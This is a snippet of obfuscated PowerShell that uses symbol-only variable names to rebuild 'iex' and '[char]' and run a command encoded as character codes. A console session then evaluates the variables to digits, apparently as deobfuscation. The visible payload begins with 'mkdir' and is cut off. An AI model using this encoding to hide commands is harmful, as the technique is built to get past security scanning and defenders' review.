 1 ${$!-}  =+  $(  )  ;
2 ${;/=}  =${$!-};
3 ${-}=  ++  ${$!-}  ;
4 ${/}  =++${$!-};
5 ${(}  =  ++  ${$!-};
6 ${#}=  ++${$!-};
7 ${.}  =++  ${$!-}  ;
8 ${)@}  =  ++  ${$!-}  ;
9 ${!}  =++${$!-}  ;
10 ${;~+}=  ++  ${$!-};
11 ${@}=++${$!-}  ;
12 ${[$ }  ="["+  "$(  @{}  )"[  ${!}]  +"$(@{})"["${-}"+"${@}"]+"$(@{  })  "["${/}"  +"${;/=}"  ]+"$?"[${-}  ]+"]";
13 ${$!-}="".("$(@{}  )  "[  "${-}${#}"]  +  "$(  @{  }  )  "["${-}${)@}"]+  "$(  @{})"[${;/=}]+  "$(  @{}  )"[  ${#}]  +  "$?"[  ${-}  ]  +"$(@{  })  "[${(}]);
14 ${$!-}=  "$(@{})"["${-}${#}"  ]+  "$(  @{})"[  ${#}]  +  "${$!-}"[  "${/}${!}"]  ;
15 .${$!-}(  "${[$ }${-}${;/=}${@}+  ${[$ }${-}${;/=}${!}  +${[$ }${-}${;/=}${;/=}  +${[$ }${-}${;/=}${.}  +${[$ }${-}${-}${#}+${[$ }${(}${/}  +  ${[$ }${-}${-}${-}+${[$ }${-}${-}${;/=}  +  ${[$ }${-}${;/=}${;~+}+${[$ }${-}${/}${-}+${[$ }${-}${;/=}${/}+  $
PS C:\Users\      > ${$!-}  =+  $(  )  ;
PS C:\Users\      > ${;/=}  =${$!-};
PS C:\Users\      > ${-}=  ++  ${$!-}  ;
PS C:\Users\      > ${/}  =++${$!-};
PS C:\Users\      > ${(}  =  ++  ${$!-};
PS C:\Users\      > ${#}=  ++${$!-};
PS C:\Users\      > ${.}  =++  ${$!-}  ;
PS C:\Users\      > ${)@}  =  ++  ${$!-}  ;
PS C:\Users\      > ${!}  =++${$!-}  ;
PS C:\Users\      > ${;~+}=  ++  ${$!-};
PS C:\Users\      > ${@}=++${$!-}  ;
PS C:\Users\      > ${$!-}
9
PS C:\Users\      > ${;/=}
0
PS C:\Users\      >
PS C:\Users\      > ${-}
1
PS C:\Users\      > ${/}
2
PS C:\Users\      > ${(}
3
PS C:\Users\      > ${#}
4
PS C:\Users\      > ${.}
5
PS C:\Users\      > ${)@}
6
PS C:\Users\      > ${!}
7